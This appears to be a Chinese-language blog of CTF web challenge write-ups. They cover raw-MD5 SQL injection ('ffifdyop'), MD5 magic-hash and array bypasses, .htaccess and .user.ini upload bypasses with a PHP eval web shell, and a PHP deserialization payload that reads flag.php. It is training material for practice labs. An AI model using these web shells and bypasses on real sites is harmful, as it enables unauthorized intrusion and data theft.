[BJDCTF2020]Easy MD5

用burpsuite测试一下,发现回包里有hint如下.
1 select * from 'admin' where password= md5($pass,true )
这里要构造sql注入的话, 就必须让password=md5($pass, true)永真
MD5()
md5(string,raw )
string : 要计算的字符串
raw: 当raw = true 以string的形式返回, 即返回字符型 当raw=false 返回原始md5的32位数据
这里true就给我们构造永真的机会了, 只需要某个string的md5值等于’ or '数字(非0)即可闭合数据

ffifdyop 这个字符串md5值等于 276f722736c95d99e921722cf9ed621c
其结果就是’or’6 即可构造闭合语句 select * from 'admin' where password='or'6'即绕过
提交之后来到第二关
源代码如下:


1 2 3 4 5 6 7 <!-- $a = $GET ['a' ];$b = $_GET ['b' ];if ($a != $b && md5 ($a ) == md5 ($b )){ -->
构造get传递a、b 两个参数, 且要a!=b,而且a的md5值与b的md5值相等,找两个md5等于0exxxxxxxxx就可以,即md5碰撞
payload: url/levels91.php?a=240610708&b=QNKCDZO
提交之后到达第三关

1 2 3 4 5 6 7 8 9 <?php error_reporting (0 );include "flag.php" ;highlight_file (__FILE__ );if ($_POST ['param1' ]!==$_POST ['param2' ]&&md5 ($_POST ['param1' ])===md5 ($_POST ['param2' ])){ echo $flag ; }
这里考察的就是md5的强碰撞, 但是根据php的特性,强碰撞在数组对比的时候都可以绕过(函数解不出来数组),虽然会报错,但是不会影响跳转到if语句里
这里解法1即

[MRCTF2020]你传你🐎呢
好臭的题

考察.htaccess绕过,
1 2 3 4 <FilesMatch "goodimg.png"> SetHandler application/x-httpd-php </FilesMatch> # 将goodimg.png读取为php文件
或者
1 2 AddType application/x-httpd-php .jpg # 将以.jpg结尾的文件读取为php
直接上传一个png文件 修改如下, filename 改为.htaccess上传覆盖
上传之后,再次上传名为goodimg的png图片,里边包含一个🐴
上传后获得url, 直接蚁剑getshell
[SUCTF 2019]CheckIn
上传绕过, 检测了<? 用script绕过,构造如下:
contentCheck.png
1 2 GIF89a <script language="php" > @eval ($_POST ['a' ]); </script>
GIF89a是绕过文件头检测
再次上传.user.ini文件 构造如下:
1 2 GIF89a auto_prepend_file =contentCheck.png // 这样所有的php文件都会包含contentCheck.png的内容
题目很明显提醒我们他自己本身有一个index.php 所以遇到这种就要往user.ini或者htaccess上边靠,直接蚁剑连接得到flag
[MRCTF2020]Ez_bypass
源码如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 I put something in F12 for you include 'flag.php' ;$flag ='MRCTF{xxxxxxxxxxxxxxxxxxxxxxxxx}' ;if (isset ($_GET ['gg' ])&&isset ($_GET ['id' ])) { $id =$_GET ['id' ]; $gg =$_GET ['gg' ]; if (md5 ($id ) === md5 ($gg ) && $id !== $gg ) { echo 'You got the first step' ; if (isset ($_POST ['passwd' ])) { $passwd =$_POST ['passwd' ]; if (!is_numeric ($passwd )) { if ($passwd ==1234567 ) { echo 'Good Job!' ; highlight_file ('flag.php' ); die ('By Retr_0' ); } else { echo "can you think twice??" ; } } else { echo 'You can not get it !' ; } } else { die ('only one way to get the flag' ); } } else { echo "You are not a real hacker!" ; } } else { die ('Please input first' ); } }<br />
考察php弱类型比较跟php的md5函数特性, 利用数组可以很容易地绕过md5函数的强弱比较
payload:
1 2 3 4 5 6 7 8 9 10 11 12 POST /?gg[]=1&id[]=2 HTTP/1.1 Host: c74e5515-5a79-4ae5-965e-c670fc82a27f.node4.buuoj.cn:81 Upgrade-Insecure-Requests: 1 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.0.0 Safari/537.36 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9 Accept-Encoding: gzip, deflate Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7 Connection: close Content-Type: application/x-www-form-urlencoded Content-Length: 15 passwd=1234567a
[网鼎杯 2020 青龙组]AreUSerialz
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 <?php include ("flag.php" );highlight_file (__FILE__ );class FileHandler protected $op ; protected $filename ; protected $content ; function __construct ( $op = "1" ; $filename = "/tmp/tmpfile" ; $content = "Hello World!" ; $this ->process (); } public function process ( if ($this ->op == "1" ) { $this ->write (); } else if ($this ->op == "2" ) { $res = $this ->read (); $this ->output ($res ); } else { $this ->output ("Bad Hacker!" ); } } private function write ( if (isset ($this ->filename) && isset ($this ->content)) { if (strlen ((string )$this ->content) > 100 ) { $this ->output ("Too long!" ); die (); } $res = file_put_contents ($this ->filename, $this ->content); if ($res ) $this ->output ("Successful!" ); else $this ->output ("Failed!" ); } else { $this ->output ("Failed!" ); } } private function read ( $res = "" ; if (isset ($this ->filename)) { $res = file_get_contents ($this ->filename); } return $res ; } private function output ($s echo "[Result]: <br>" ; echo $s ; } function __destruct ( if ($this ->op === "2" ) $this ->op = "1" ; $this ->content = "" ; $this ->process (); } } function is_valid ($s for ($i = 0 ; $i < strlen ($s ); $i ++) if (!(ord ($s [$i ]) >= 32 && ord ($s [$i ]) <= 125 )) return false ; return true ; } if (isset ($_GET {'str' })) { $str = (string )$_GET ['str' ]; if (is_valid ($str )) { $obj = unserialize ($str ); } }
is_valid会传入的参数进行过滤, 必须要求ascii码在32到125之间
1 2 3 4 5 6 function is_valid ($s for ($i = 0 ; $i < strlen ($s ); $i ++) if (!(ord ($s [$i ]) >= 32 && ord ($s [$i ]) <= 125 )) return false ; return true ; }
可以看到题中给出的变量属性位protected 这样序列化出来的参数显示不出来 *
1 O:11 :"FileHandler" :3 :{s:5 :"*op" ;i:2 ;s:11 :"*filename" ;s:8 :"flag.php" ;s:10 :"*content" ;s:3 :"123" ;}
将属性置为public即可通过isvaild,下一步执行析构函数__destruct
1 2 3 4 5 6 function __destruct ( if ($this ->op === "2" ) $this ->op = "1" ; $this ->content = "" ; $this ->process (); }
可以看到这里$this->op === "2"是一个强类型比较,而process函数里$this->op == "2"是一个弱类型, 那就直接传入数值型2,即可绕过强等于判断,而若比较也可以通过,这样就跳入read函数,payload如下:
1 2 3 4 5 6 7 8 9 <?php class FileHandler public $op = 2 ; public $filename = "flag.php" ; public $content = "123" ; } $a = new FileHandler (); echo serialize ($a ) ?>
传入 str=O:11:%22FileHandler%22:3{s:2:%22op%22;i:2;s:8:%22filename%22;s:8:%22flag.php%22;s:7:%22content%22;s:3:%22123%22;}查看源码即可getflag

[GXYCTF2019]BabyUpload
依旧是.htaccess应用, 检测了文件类型, 文件结尾,文件内容 先上传htaccess
先上传.htaccess
再上传goodimg.jpeg
直接访问goodimg的路径,getflag